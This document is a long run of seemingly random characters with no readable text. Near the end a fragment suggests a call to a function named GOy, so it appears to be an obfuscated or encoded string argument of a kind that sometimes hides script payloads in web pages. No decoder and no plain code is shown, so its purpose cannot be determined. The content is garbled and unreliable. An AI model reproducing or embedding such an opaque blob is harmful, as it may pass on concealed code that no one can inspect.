.YfgfgqQQ@wQ{S.VHt.C.HN`pD>.Mx.5E8H.otDgfQ8.DCQx2gIw .0..gQgCxhxdCN.R<t9.t9<QRiRR8qR<RNgjt<5&H9Ht9.4ojR<R7Eggxwn_Ig9x)gtICwi\\.fncg<Cm"Hd oHoYXDhxk.IxI3(C.tgI<mcCe.b.otvx[RrD"8dCbu0H$"g.Dof<I<xH .Mc< qVHbjr.RM.<,Rgh2tgg[..gIGtg<.g.o SHf.rzt<tCtzsjx;t39<BIiDH,QRi.o<gR.Ek<(zHRgW<qkahrIHHaExloM.S5fEgogfxq-R.t<P2.IEkDqb.myw8gCi.<ia.Noc7.MIrl.qutRt^<-@E*CI RgiD.D!Q.x.z<tt0qi.xttRE&o!jEt<. QX ho<<.0T6oH.QV<pr.NH*UCR.*S<ixH.kIEEIgG<j.0nMJ<.da.{NncHHgMRtD2CRtt._Q}<RxCI<<arw<D<N.wktt.}..... Ct<Q{\\.Ig.iM]$to;RiH<2.xI{MI0 RIRjm<RI.tCWIm.C<)tIQ.De.QtCt.RIvHR<+nRgk4xIl<RtH\\CCI#..h\/wg<ooHIguE<..Rt.<.EHfnEk.uQlQHH.jl.wQ9dt....dE<8swQQZzq.+LM3QCne. jw0 tDiH.kguEHh.B8hI<(io.REIt.gqcigYunIy.; Qo.H8NHCykQQ.\/bQ0I.xghC2.RD1 <.$rRIG\/q.Q..I1EHi.tCQ<gtEgtQ3h.hXIEYgjC"\/]<xw...0gl.DwtD.nhd.hCE..jfhHt\/EEai.5ttg.6CInTQ". . pjcgg[R.gDJ<2crtQQQr\/ECcwC+EC-tMi\'.O.<hw<H.gi@.R.Ixt MS;7<2<.oIx@C.xM"Q\/.IB3OQ..dnIt$.ICQf<.t*xrQ.E<"IQrkN.IDx<MQCwsEI<Q(Dg+npQCm.tD.tQ<RERC..QR6.TIRfRut< tggItxP .lt<<88t..RAgCw]uI.n.H<GtCoW jv{ai6.Mt+H{.5gIHtb.mE.osRHzp(Q0(.QyHmhR  <swHk.HCnsnIHIm< .nCtNR.tv.Iw p=I0D5C<E_n..HQ3g.nt.mhv q@t.V4y(2s.q@<}+<.tg.IICxrewI.<<<nqo{|g+.\/r88w2DRIRX\/t.mrH;.w:..8<z-CEf6|.dqtQCHhsbmsv.gEg.8H.Rs.wXI728 vtyQC  0lFRg .x..2gu...ICCRwktF=eHqQ<5oEn.CEIm|REYngr.f<I".fQ.q.#t.9.Qt<\/\/wIDggkSgh0^.,<<hEfiIgg&rshgtIgIg5.8t0uxRx?lQ\/I8qxb+EI.M.RtHt3.g.mogH..hhI..1mxRigC.gjiQgfw...k<..kfI.tpgIj4<.I5CtWC5..Hll.wRtRqqCy)C<xigIixH.<mx<hg<yxNRvgf| thC.<.Rx< <hxCqge.1lNIin< TRxQQR.rHirS.Gc.xCEj8xRxC+RGg.RhQ72SihI jhR.xf<bfcyn.g<itHotu8ra db`Nujp6<<R.\/.EtTHR.x,ax RAu<s4..ayEI UDC<K<.yN.q..q.tQ=Do gC\\hRio<9nx<C.bf+gpf.j.q..k<IC.C.g[I#CZqt.E.ctQtR1S4 <Ro. ".R|IIgHM.wkigKCRgtCh1d<]bibr<.8748hNSRIo08gQjTI4xm.ICqtIm4XHbIgC.tgt<Rlt<-.<"qsp#tR.@\/_(!C.xjw4.|i<Q|..=t,nx<Nmgw.RGHZ<Gmt|t.<v]i<ILCIg12tsVgi@ggH:tvaEg.t.Rt.pt;qoq.2sQdRHgwcQR:<@ICkXT@{M xRC.$hiq)xoExj9<gtm?y4..QgfR<4Tt>)P3etxg.do8hHCt CxQ-.)ISg8to|i1I SI|\/oitHQi;<qgx.QR89.ggHIk3.w\/<.p.H<ceI.kq(.qH4twgxtw.^tHgtsuj|`SqSf6p.RM.<.aRtt.5EhCpdDArvCQhgr.4.Cjgg.<..oC.ECMg"Qgz+HH1RsCQI.DgMltRR<#ww.8CR.HirtqMghQfHSOqlEH`g9txjCQ-MQ .E.}fgHHr1CJ)nEi50 qoDS.4zt.H<xH..dDxf.EIQI<S<htg\/njo.HH<gh.f cy]Ckw#g..iCIMt<JDisgC<wQwH<.zMIwI\/lD.hCE<kE7QtH<R.iQ.HS-M\/Mpifu+, R.oH<.zsQVEA#j8%..x9#DajIQ.P<iHSx.gnT.<HlGt.oNIHI.mwk<kfhs2C.dE;o<.w<.tt<Q{-P{Cx.8rI\/<mHpQI.|.hR.\/h.g<D<gRMyiR.h-ICRh<Ct..tx<oC>.tvq.Jxg"D H nrMtaRy."qC.k.Q.CSR}m\'^\/.< .CdtS..x.Ch.I.tIHpCMgt xi<CKxxCdQtH1HRz.QCH<.u.0]o.Rimg.R8aER.RH<.<2.r\/<t.0CE qdgl.oq.<H8qXpw.R(0D.SgH.h<MEQvtXQgC.RfoQ3.$JxI...Q<0ehg<R-E<lC.C3tI..Dy%a5D.f<oDH.i.f..C<jH;tE\/rQCuDmj3|IuxSEk, og*5qMQ|cQI.<<,oHIg%t2..<.Q<PQH.kt\\fMkgtCtr]REDxgHmvo..kI[.t ao<ytvw.C<ktn-lm].{I"CXg,Qt8RE)aot..iE<toH^Rd.oqD+trg<.wRgiEgcCTHpy.w. .a\/zLgH\'RRttga&QNNjREh<N9.lCrR,<#oox<0&\/nCQEHIzzt.g..?HWx\/wfCqT<istltg"R<sCDS..\/QR0Clxg+hqiIKPbD.<Etjs4.DEhqo t0htH.hk1.rpRxk6.r1R1.oo>tENERtr<}..Dc.-jjI+dDg\/Q5!q.RnD6.CDR RuCa".(wIbD8.Fti.eom<HhI2tune..wo.<0.pRglCj<Rt.1REk.gu.>ydym(0pi:PqcR.tRHH.m<.v%t<DIQ <<2-gusC#lQNhgC2.8R4sCgnh.CtuI..xr<gwUom<twI.gu!.1wiJ.otgn<H.+j<Iqi+R..3.tK.Q.Ch`D.nxgJ<.ZS.\/r\/+9JM.I0ggg:.km3n HI5g*.Dm.< .tSqtR}jgLom..oQje.NhHtH.u.g#pQQxHnittgehQ.gED.pE!tQzo.".t.W6i.t..<\/EWx.I8y<CxH..<xk<0R$gt<H<H..0H{xRREk<v<4lQa.Q.tr.tZH.j0Q$.QxtCq  tCQQog-gEg.Iw<w.8<l7oPR.QrD0".wC.NRSRtrmHx$Q.gttQhItr.yt{.pgxC-C7.g.<t.j5.oe<.Ii<..vso..D<.xtQwC1Rjt#NyfxJQeQta..=tH8.<" k.wbq<Nt=.gI2I.RpG?txxNC<.rxPrct06.hxshA_00<|cp.tx."i.kwx<oqw.tgc.\/)ngiu<t.qttC.;tg.wg #c2Rt|a.w\/*kVRxEstgNoh1mg.<CT.fn8 wt.tICE<Eg<i g..<xa`xQ...TEor4sa<wzzft0hQgx.HiF. T38lM .HRi.sI.93EDRD.\/) kgtNHy<R%n`ot0<tx\/41td...RE0.Pgg<HOQw.UrxqtuQt1..kff.gE@ m.0II,l<.pSfu8g@rmkoQ.Ipj.Hq<<mt1QsovNyQQtif4<8N..4DS.<C.II.bF.gHC.IgnxgtttHRMt3sikvQ.6;3.,g.*Y]. kt.I<d?5D0yi.IIr2Cx?tnf.wH0pUNIgcgIH.SN"g6*Hn\/CH$l<.C7atog<.cQt%W.<T.f.nQ.H.H.ID)<|#Htb<.Ingd:xtg.CHE"0Cr<cQrE.Q\/Is.p<H.kztNgxH.DgRlIv ,QICty.R?<HqxHEn zN..8.\/dIeDnQE40$Xh+0i{ko\'.CmRnE0h&n5v.A...hCD.!MS Qik{z4hfxCH<C42I.CzgzkMgi<qWHeTHcgyQx<8.gwtJIQEwrCWqCREt{eggN6 C<ppg>.pts.\/He..nTE=.qRt0\/hMHr0tHvxH..yv<k,qH.I0rIHKt38hH0.\/gvn.Hi<..rHCE`owh.P<ggCi..RwdI.d^DgR.n.tt%q.xoott..tnHH.<Tc5gtIDQtYHI.g..8Rohwq.F.RQE*<..otxmzHMLRiEGg^tSRIg<. SImlMH4VwHH1aV>QIppIgRlQ.8iIgp0.oQRk {cHjr)lk.oq*.&i.[.q.u..xhk8to\/s.<a< <NtRNmN.tgw<(.g$b3-<Nn 5,pI.uphRTHg<i..0h.:CyHCigt0.0.gD.R0yEQ.I.h.<0<+R.a.DHBQobHQIIQQ..R.EHfx^.tg8xTh.JDC.CiyHi(9EtIk..tIECs.Q.8tgb3^qoHgJ <tQI.xCb(tR."IT#tf\/+wEe<$rQ<n.Ha.zyG.RIQ=wRq<SPH.D>s\/<.g.QD wj< ttH<H%ro-cQqog<.iI..!xH"xNt<..gRL.RRnRtR+tg..gyG0<xxC...LyICI.<<rlC=jt.QxzQRg..SxgHQgu8EsjCQDR1H.t0H.]6.yH8m..WE.m\'3kp$}...I.I.HGh..<R5R.C..R}sCE.Br.tHHrh.Tn i.hxD\'h\\I<fxH3.HE.D.RI<tICi!IEC]. tT"ItdD.S3kmD<<p\\wwH-q0{Mh<3.E.e88.oftH<nVkqtx.hcx.pIgQj.gC43c\'xE<6<hr4gH6.C"EgC<xxuRIg#"<e=E<(k\\ IlaS<hnoiq+8EM.xwtE.agxr grt.qPEg5o.\/Ha.wh9<Tg<C dMHCQz)8.MC<ugE.H.p<-mxp.\/wm0Sw<ki>Izt\/QI7ttDDaR1<.+ZydRRXNhokR<Hw. <xImyd3oQRxrjT..<t\/XQH.\'oIEqhDECztl.8H<#w.EYoIjHitgvi.E+Q-Mw.<\/<.j.mD..H7.C RSIDxtJl7o.&z8QgrW4<gHQzI.M\/ I.Rix9xg<.c.ioR.zN".mRj.%8HQ.tg.HH<xt.HsIRXmq<<<!-NHMlgHo"g.n.<u<<IH? EC.RbDgmR.xH\/I*.x3.rRxRDH0.$*3gFqEjRD0mIxGgIndQ.[k<l@EDERQ<CHRQ<83.t<.Ct3..-8g.<.9.CEH<>.f<..k..R*C?Q..QR)zt|hR0^xE5Doit.j|i<<HXg.x4RoIt<<..*.06aHkomQacoQwW.qI.\/tER&gC<.=nDlC8*.7,Rooky1.<.t(gIo.9g<.Ik.<RtFt.kxxh.D2 Q=QCH..HUv"IgR6hg.Ih0xIu"..16o.<hQxHCClbRg.<.m.IvIi>ot&<.syQa$w`hQDHRs+.n4OD.C4cHGll$u5o.=`Rtg0.i%h<<+Q6\/RS.3<qtlQgmB0g.l.w.iC9Hq.+..p..gfqQI8u.vk<xQR.Qw R0Q.u.ih HN9hx.gnr.xxfehgEBtMx.Im@lk-mhIth hMQQ7<0ipH<"E.>o.tEp<5I.BtCR^QIt<b..gt.gH...<gI<y3\'Ig.7CEri08)x\/TExHt.<DgIQgGIgI<\/lQ6:.nC^6I0M<\/ggpH.Ahtg7HE.HDRhCIcbapkRQHH.uRt3IqnRrM..H$oY<xBD<pwr.5Qth.gSpkt\/.s]<.4dCxw.QxhDx1CR<iC|u3xo I (t..m .gxMqggH4H.yI4gEwEr<x,6.6er<dtCgi.6MSfta<xl\/\/fRggCguMip..lg<RgaIz&\/1Ql.q0Rggttag<ne.C..MRqfgg.prH_nI<.p.!MectEI<IQoSNNqC:tQh8[s@R+kNtP<SVit.RI;<0.\/<owH0.x<-.C.%5tg.!"0RzZ..tgtRaCxqt:<gR 0IIxt}3f.IsAm?Et.v3<mCN0<xHtCxtfggEt;Eh,hNq<D.HriRQHRgGQ SkEvm }tzC{o.ccf<tIgH8.9.CVHn.Eu}&(iq4NJ(x[}D.gg\'o2R<W NwURTHq\/.5...GQh.Dh8<gHxrQ.Ct<32aQfmtHIt np#<QREQI.V.IEHQg.<AgC.mT<zlo9*HDii,.Kkbo0nc.<.xi.-.8tIQ2.i.t<.h9...N.=2CnJgI.mSE>HKtI.cg..SR.xcCQ.8IH\\iHNuhEwE<E}de9..Qt07E634..i<I.cg&xn.<=Hp-9ni<.d9k.CWttQgpmq<{<tam3tHT,QkwH.ohQ.Dlu+0i)<I|Q\'0rw,fHk.ac 8yNEC)8I|Evu.x<x_mtxfCw&tCRU.6HqgmCgz"wQgo<HNx.qQ)Dueh|mR.HHu"kQ#1t",.ga.HgI.art.HIt-t <QCjt0C<.kHsRt09QJ0t)M3iQKvlQtr49MqN}t.}qFt8tQHRxt<"t.o.<.<KQfoiz.HwCtriSI.IhEtCgNg4O#V\\-lIxdHf(qqQH>.o?<eX..]C.!.ugh#QwHE gfCQ..Ckt]vf9EGooCHQ<.tE<l.<+.v.0..(ogs<s>.QRRF.Q x8.!pQHi<CE.Q R.&h}R.H<P.(2..Eo.}IxEg.t<H.MgHH9Q i.xkElgt}xHtukH7H<CO.<30CRf\/g <.IzwCkh.x<.Qt.g<.?xCz"Qk.EQeIHI\\I=*.l.<C0t.x\/ggpS3QqHnfLxx0RzNcoH.HQ(gpxqH.iIv.C8og<.q<ID.wG..MQExQKx\'-6CIe.HtRXH8<Q_|kH%{tgDxtSQb.EQ8t1C_.atbajE=jQdQp.tkot_vt.x.0uf= z.\\..M:R^IRHCgR<D9z<<wV.iii{<NXxHh.ghD...jgN.zImRbRm <.w3rII.atn_gtIw.QtHH.<Hzi\'H\'C<EawSQpqEx.ft8<2.uH8N.H6t.h.dnHExml7L.g<RQRR;kx.gsIDR3THSt0-C.Bkv.uIt .%5=h<tQdrQ.HH.HQ2rHtQN0DRvuxEQc2t.i(.Ck.HQEIxtDt.zR0<0.q.i<u.Mfnq<DIOIcC.BpID,.E<<.uvC<Qao..HgIt4Q8q5C$h<g7<QIC\/tI..mtQrQQt<.C.yzn0I*QHt2w)QHIgo.R.EDUm23fwxtVH.j9H E1o|H+<qIstpgHRQzQQI4z8H.D.SDaHh.<".HIxjSqHrxtt>IRD<;0|xI.\/80hr.t.kH(.Cnh.CQT.tk".Q..gQb<.t\\oSE,HhR<.S0p.MIp.CS.EshkDxg=thbcN@R\/<<EQw0<xgm<\/.oH<)25qC<VQJa(l:<EIQQaIIg)IDn"tq\/q<g.(t.tk.>HkDnf8.lkHxH<QO..!EQkogq\/pEHo*IighhpQ^<C<IEt.<yh.h%i.HHr..cs6.<<Q.In.<8E.g<Ht2IHCxCgtN.<gozx..gx.<=t4QR>98.n}<ph<B.P8rA:Nllgd..Po0"Q!mRPrQjsR.xNQ=l<3Hib.H.t;Qi@.Hh.<isTE.1HN_QP.hjH..wHwHI .lhH|.uQ<xux<0Hpu45n.*muQH.QQt}<9tQ.r.5NgtRE<.SQi!.CgQQ3Nv"<5:hR&Qtr3.<LR5CHSlktbNi.iEEgt,(Ra.Q<.<Qx3aQq.xRHixHQt.CQ9!u.8C.oV5g_D1RIxhuQC.gHHtq.<!d.R<3<plktHQ<xaC.Q#Qk+pkRQwS.".wswqx.QqIRuI"2QQxMugQI."Rraxgx(zx)pDCQ.i.\'D.QNH.`Hg<3%3CHqN7...g.4ajtpteR.*rj.EU.ZQQ7t<.DhDp\/ylk<g"4trNtotcxH*IQfRtftst.<sQCCI<mYrJ.o=mI.HHtIC<HEq.\/I%\/QIuoH<<yszsHLtI1g.oxQDtHHxkUxQQ<jgDfI4EE8gxH1jIIrrE.<lh.CS<3c.k<RNK..Dign?Thtxcvm.H<RC<etIc.p.xq.H<Erwh.H.\\.8*.qEf R<RIx.tDRH..Q.Ez.8.z <hCgj.DkDCA<.R.sCItVekS96|ft<o\\wd.z<.jR+Is..6Dnto.<wEQl.kxw4tMqhmHX..DtR.llkI.%.aDSDE{hN,xzg<oiH.jlN.?gHH0.gH.\/C9RSH.EkD.3<xt:R.p"3t0Khop..QiH0iHwI<<ktb!RCR\/qNsCtQtiH<RofO\' .Q<\'4Ql..t#<Q3*DE..vz<0.x"gug.r.Cp..\\-I.I3<\'NtInkMR(txxxi.8Sx8I<0\/H%".o.mJIYRDdQWQiQt.tIPQlCdxm.dq.lp.<iC-thCgIRh09<<.v<tttn:ghtkH.qr\/& qkt.C.knQ!gf.r{.ikoqIQ<yI.txWgRH.LMtR8C+g&.E?0..Gv..tBnIEi#uuIICZ+.ugQ\'tgIuglp.t..\/.\/}HqMINqj.tfIir.!.I0v.wyS<dHQ1Tf%tF.<CIHxMxsR`lxHRnh.O.gCE.tf+ t..IRCIIl5Hh\/xIgDh3.cgQHtit<u.jnCrx.{xtzQE.Hl\/giH.<kW^wgH5Exg<p.R<DgkuKRlk.jQz<\/H.aiHt<goHt5.z..g.h.,.}jPttg-QEiCfIo...T gCHooqQIo3tyIz.kWx<3zC.oHIg.hR<lh..k<tyiCQRgHN.yhCqEwQf.Ca 7:wa..E<g|NRtqQDo9C\'Ik<.zHo._IwiQ$N8H6).Q0_HgtdhDMhTt ELIpt.mtaHCnUg.mp.g^ICo..tO"..p(.ihaQo8ZDN0.mSW<,BECRAHK.3gi)x.]D\/SE ntz5CIzI!<pmwCx.QaImZi"s.vQQ.El8 g8sC.Rb.C{t...Hw)<k.....<g..i8H.nkI.4tD0<oH.hr3\/Ah<H:. j.<HxfCz%.xRIaxou8qsgQx|im.q3uIwtgvEtf...xwJ.MotE.ot.tO8CkHj.<<\/ggc<.tcR\/1p<1\/<Em<.H5\/.pCRF.iSCjERItm<[C&%.Ex.giL,<CD-I.tRLQQ 40eao2BH..gs..%..QQgH HnRIEQwkC<IHk<xisgR=.hMIot.gO+kayutIag(itD<.{qDEHH8.oDTR.w}HDR\\Rkp.< 2g.Qgy<tIigR,lC.2tt<w)IECKt0g.aQN#1Dps.wmwkpQIRb..gRD58.bRr&c<Qo".rH$km|4. .I.<.HI..S.xq.rQ<wH"..0S.HQ.E3m.yzE.Df3ig<QYp.8Hgu8? .<.M8`ASi<p<IINw.wq<R8.Rggw.owH+QHgm,0.I4gMMCIKtH<MC,8.<8p6Z8e..Kx3hEHew<.QlI-_*gHhQcqk..QE"zuC.Vftt32.<tki.\/"j.oxf.Rwxovh3Cd.$oeQCtiI< x\/RsIn3UQ<I.rHC....IIgwMCg.\/C ExR.u&h!i.}3INtI3St$pRJHNE.R.HqjQQ._ghRr..iHy4HtN. 6E<.hH.koDblwck<tikXk.UqSttnLlhqN.<++.<tQH<#gD\/gt.H.k.]..xfERgQ<tgQ.<hQqg<Ht MgCq.mS<ZlMg<.COSt.Cdhr.iKt6a<R4S<twUxxw._t.xITCtsC7mM.QC t9wggEQhh QOIHnto!ktChH.nQ Qu.o\/IK..gY<g.IQ5Du.hCkSpQCE.H<j<8<hIzIQ2w<3.HR<yxyQ cqQpCg.z<iRgCtp8D8EI0Ix[H&<3iIIH3g.tRH.t4g<kr.qIl nCg. j\/R.smgHdgx<I.xg<"H&ik.<[<g<EQwg.H<Q.R R<<.r<t+(\\KCRv.z.kEQg.EQ.3I..3t.Ikt.Rtrt.q HoQNtkorlDQL3xEH4Q..REH8.HEC.9Q.0.Xw<g.t3r.Cr%D.QW[xEHD RN<DVoN<D!kEjQC0xHi..R fSNDxg<" .<s\/yttqE$9QQqt[sARjRtQt.#Hxx\/ Qtz_ot<<...IsZEQr.C.ggwqE.sHwCudtMNgtCt1HC<xUl.wQ4w.-<E\/=nRt.5D.C303Enkgtt<..\/t.j..ig.HdyR4Q<StgtREmHQ0S <C..vo.eE.g_<.rqo-Uawx<...g3.v<nI.mr.C.h.D<0.mr9g.<Ctjgo.Ij .N.8EptI.42q<6g\/+.\/m.amfQCxx.r!.t|.t8R.pIE[.tmMux.p.<ir<ffmhg.x...ti<a.7Yx.6\/H8jw.d<]1ggR.f4!wM<xIC.wItfMxQgC7gt+g.C Dt.xgQIqo^Q.R..Qt.t^t.+.<Qht.mlR;$K1QM.Ir.gpxt^<zC.HiM.00C<o3@{pwia.teOqhRgRe.pQyq. 6R.Q8xRx8DRxcsRHH<wg"rppeDghRNY.H.RQRttxpI(tr<Mo95<takH I.pQIy864.I(Tgri.:8HwK.."Q"HQ <qQgolg<8.Q.mQgIQc*\/RH4t+f)n.&Hx.TnD.QR..Cf"RigxEH<dw<.rQCgF.HgfCpXz1,Irtt.hi<h8<Is9<8H.QQhCvQQR.RIE+Q.t <dR2}.T E2E.D<vIhnzimQptft3Hixn <YtHp*H,QgS{oIHIxt.%q{fIIx(p<I DRcH5gQh<<t<QtPQZ.ft:ttaiIVI..(<EIl.ntQQI.ShkR.IvN<QHt<IfQgt-S].xIydrC7K.IRRI,Qt|..#.h.cQhtlFHw<w<<Ea\'gQ..QpmM..)3<2HNgfw.P <HNel.i".nRQCh.HoqHI<MDI3xxpY<3omCiH<t:Hi9I5R3@gQ4RqQ44H..sQ.Tbt\\.<Rq8Hrfgt.M?xo.QQEr.wH.]H$`QtZIQHM<toxg.MlR.QRoR.NM<N<.Ry).N..%.D<xj.h4f<rgEHt.S.t\'UxtUQ1aNCN8tRtHujdw+<XD.t*H1sifziRdhiL.rRIwk9+DWl.kRBgEt<HD3nQRRiyEygtfNj<IuCtRE-hQ.w!eC. Dtm8m)C tmqf<rRxSQ.oQrvR1\'TrR.hE.k<HtnDISCIpxtQQH;QI]tIRq<uC.ld8.mlm<.Ctt.V<<HzhtxHhn<QQ2.!H.f...g*pRi"..1+AwlxtDQ8QMs_.#\/3im...7p<8<Nt.Q<Di.yx!<c+hQ..fu.Q\/5u,.QHg;.HLIgr0I .Qct.<3\\CR3gbgoi.<<.xMt8|pMCl.Qq<^IRt.1K ..RtMRhtD\\ICrql.ZIDsQoT.<oQtH.\/Rt<BtH.Rx Jh5f\/<Ih+\/C4Qe84+.IRi[+QQI3QQ.ShxceDxHnRx.IH(<DItH.pf...CfQ<g..b<gwRt.!tQVRo.fl|ykiwtpIQN<qtDIze<HtgrriHDG8.{..IQQkq.ChnNRx.)ot._qh\/t.6.tgIg<aHQ<QSTW..QdgtHy,DH.xhlmCdtj.52<H<t.IEz<p.rnxgIHMQgKQgxhwH_.CHQERA3RQtItxCt.gt\\oHQs,pO.tov)Yb.haIt0st<tQ wFsEA<owl t<0La.Nh rl!\'.H.&1rg.IP... .+hew*8uy2yzh.q.pI.*zQY.gwo.sw<8<I<Q[gI<nc|5IHw+tk.f_.xxgzVEPIkQtMib.hQDRgtd!.u\\.IR38CIgH-NRR3oo.r.gm.ghQ+{ k.iRHwxE+QE>s.v.inx u-gxItHzm<r"9:9.xgUDpUChbNT.HlC$ytEt&QDtxI4<Io rCEQ&Q$?RHtgQ9QH.dBg..4\/HrUC;ID0Q.Hgv\/\/\\,qoH<\/mjRh:g^w.(ixaH6DC#."t..QIt.".h\/..+ipaQC#wM!E.p<QUttU.0 |Q8R37otN.h.QHxp.ge.u=C3HIqHHYtSMwtn<Ez.IxzqRqRwRR tHneQt.<IiRbgtngRHt<mj<hDp<.{,.2HQ..Chtm RxNgggoaQg g@Q.\'.EHg%#x03InEg.4dS<l.2gsESd88HmR8Dud8.HHgaH1t<CxQR.!lzc=.Nto[oMBR.Ng0hi.: cHw7%HQak\/Rz.Qh.QxQ<b.csI.eTgd#CG ow.hyEk t<.02gRSH.xhH<Qnx Am..Mop<+ .Htm.w.xt&.<aMlRkQmI\\..9o.,<Eg.RQd..8iQ.<fqIHvE.-t<gnv3fh.grgc.CEmN .p7Io0N<twktt40MogcDoIx.gkx HMw- HgCQR.-Qt879q4hEC+.xQmCi<ST8WtIic<EEHRM0..g>o)t.mooQz< h8. QnCCDt85..fax =wHx.Ixz-ItxiICQI<<.U.itHnt QvdIlh.<d.;x..aRCI.gtw<.. .3t<.Esgyio.v.ghwEQtw1.HEg.tE ntg3QWht t<IVoR.0z-3.kRofBMxdosR<\/<t<8.-gtstRwto.#(.j.YmHHRoR.y..08.wg.<RS@.t -bHR+ dDlC.ktwH\/ QH.w8an{llQ."<IH=Tgtce <.x<thMDr...guoRCh4o.C-&zn.g1Ixhdt xl<HihwxR9mrxLI<..N<.HkLtg .<.xDQefcDD\/q . x"RI.t< t..qx.aHoI.sdk\/DmC%Hjk.\/lhYr>qD.<powcTt.th<xDR.xC.\/RR .tQ.oHHx.Izt8b.o`u}NItkgnY<{NH#v<S.YHCwHi RHQ gQf{[hviw.sg  \/txB.E.M4QI.aiI\/IIm3j<t8kR<tRxgmR<arho..< I.tH..CI  tk<SyTr.2Ty3w7..w5a\\HECtt slN83HI.8.3ilw<IQtdtNw0..zwtSh_gbz#g< .xidN.ta.rs.It3hIb.wlitHX.4SGhh#I<C\'xNRs<R<3Hxl>Cyvxtt. R}lI`.<r.I H+t.Hs<Qgt<WC...QC.Dg.qvIi.k<f3Dr..1R.lxCo=hqgIgtJI+RR o.P...i0zgxjgK\'@t1.cH{H.003<.sh.gw.gH iR.ebw24tt$qg5<Sh^> <I<t<R\'tH<Zf.R.!r.kz.+<%<xSIg i rQMQI!Q.,Cn 4SIM.FQ..C<lRI.5"HtRFlkin{gt\/IitEtHH<D>l.TQcaEn6HHp pH.RpT<x1HR  xEERI<HC<<g\/CFXgoItQ.\/Eigxo.<klox.g\/"Q<Q0t.EstQtirlC Qqp8xF<g.Q gqI)HCCH8kg3I"6QIg4.IHjr IsCf`oIw10`.tbt jHRIR.\/\/HpIg*\/l.u\/CFHw..<wx<<R..g20wJtqHo.Fuwx0xhQQkg.D0.doS<Hcz9g\/.l^.7HHl%ggcI.t` uC.E84z<wgu.MgwnT.CtC.g.kH.&t0<.l.5Iytcw0trYCox .\/.d.g32uipNQJC\/2<w\/t.t3.jfwp.DsH<<C<.6.. 9Mxg.HxQ..PftH.3<.<Ca<3<RC..iDgwmECR6Ds\'mEEE.J.HIp.+Hqxa.gC<.h.CvsSi.I."CC<kRI.gC0HxC kdk{tF eHq.ggSt. <HS.IH HlR\/ygH.. .n.g.\/zDu R\'.0Ig{x.qQgy\'g hBfImiTIQ.jm6o.H..2.tEo Hwg.tyZtII\'txiQFth-QuCSURCIiA.E<.<ng<4coxxlRqCEtiCC<ESqmv3.lhaftQhD.0Ny?wt.QgCs{.4<GDCIhrt.g+)tDHxkitI.tt<gI|i.IJCmmIkL hho...gw QE.<CHkk <q.<E rIR .Ex"yp<<.Q<p. <EQH8.Rg00l.CC.&$CTp3g. I9I bk.gqtDokCtlH.  RRg.C.tgg gRfQQd< D<.CtI<pR3p.cR.k7\/..EHhaQw<IQCrmmq<<EP8o4oxd<&xoHR.gskjg<RtRtxCt0+Rt`R.DxCRRkC .thQht <|agegl uE- ht(gth!9HSohQ.<CpCyI.C m..<ED RtNsyRy&CN4ng@IRqmHsz.\/Hs\'p i.;MIu.t&w0,a..ot..tti. RERtI.hS(HC<H.R +#qa%hg.7(Ex..gR};.!l qtz)Rh.\'x.E<g . +Qk2i.oIR.tzuCifrgf:p\/9+<QR<3Qg z.j2r<wR<EmR\'1.T.<.T\/<H.( H3guttnyq <MNqpe<xg Kt1\/C E*<Ct.E xD< 5tH8R.8t.l7 QRqRDgoCnm.I.o< Q\/UmD5tI< i.twS.TD.\/I ..kg{3HCIy|gogiCQzf<HgllhgQCott|tI\/ xmx6gst9q\'hox<3q."I(<x<kDd.lO SkCQ6H.gUQgSRCAgQ Ix-IaoRlMwI0$R. 0H..9 wwxl)Qk.n.h 8gtNg<RzICu RTSRqnwgo ...w9EQ.Q+.C\/.RII4slgcH.Q#xtqQR<\/\/<tf<<tgRe8t(D.itf"M$|Tp[ iqtH...I<IH..wOQ\/oQg8. ..a&Et.xRtRgQSI8\/t.QQ 8<tK 8pgt rqR.7.Ug5t.QHxmC<wgQwQ<y9Hnt-3CQRC<l..8gpx.gDQQ.D o.._sWD2x ..t!.gREx2I.ooS.5HV 1Q<p40!.\' g\/xgk0t.QMdt N2.t<Cr\/.sH8fvIgQwTtp8.E".RC"<"HtQR.Sgg.....Iw =QRqQ<l3. rh.h..H R Nw.w<hQ8. |gt.Iu3#g  E.D.It.i\/JtW.<+QER4.ok. {R.x.HxH,jHywQttg..s*Elx &r.Vg.NH.tRr&C7mu0e ttut'),GOy('CgQg.Qq.CQtm.lQ...ta.twQ.d.foII.+.godgNxDoN...sEIo7qCm93Pqzg.tNh.wp.xi.2So.ht2wOIgsIiQ.QxCNCaz[...rGgQopPtIIhQ..xDIjmQQot%g..j).y..0h7.>QQ.rvU.oMQxgQhvh..It.WagIo.E..ytMmQ..i.tQg.DIwEg3..\/toipck.CtwQtDCXtym..qI.iII.QImICb8ggfQQIg.Pm.tSi.vIh..8Ih.tg...wdDqStm..gC"wDSIMI.2ewx.hQEDE]uE.vtlk.D..gx...i2f.QCaPg%8m.(Q.g!TxutItkN.Ei.t.CQvi.moI.2.9ttQt\/tIwq...Mt%h5\/ug0wQ..pp.Q..htf(.gQ\/IIQzDm4.D2\/.w.Ig\/gto\/wQ.ty.Eo9t.Q.QQ..DtQ_otDlQiQ....TIm!.l8t[vgQDhgCIgtoa4.Q.vQD.t..tQgl.DQCtt.ootw.Qm..t0...;gg3.EQoICEq.Cw.gfs..I\/witE.*h.qGn+... Q%5.g8CC.IQ.CwlnizEmgcqt.cI.8gCtQQtsis8kpQ.)..QQt.0t.Ig.ix-QjQD.oQ..QQIk..ieIQttgQgt.t.t..M!kXxotoEx.oEv@z.thtQoQ2t0g.ogEagugQp)I.QQgDShtQqQ.C9..itI0.z>8.IhgtotgM.o..kxLrQg.mCQgxQ\/S.cfCw.IPtSt...tig.0IrwQ.fqoixQh.NQQqQt\/tt...I.Q.wQe..ogl.CI.S.g..tEg9...qgQQl..fg.CIgDQQ7C&igt.0uEEIMt.C...gt.gr.ht.cmC.t.-f[v.it..IL.QwmttIx....QNg..tI..gMxSzj.sWQIQ.IrI\/p..q.o.QICD5I.^tphttttgw.QrI.E7..ht.z\/ttwQ.E..xtwQDD.Q8lt...rChI.YQp.Cnhi.tCQ..pQt]..\/Dtg.r.t.MIpQk.2tn.i.o@tQIjg1ic 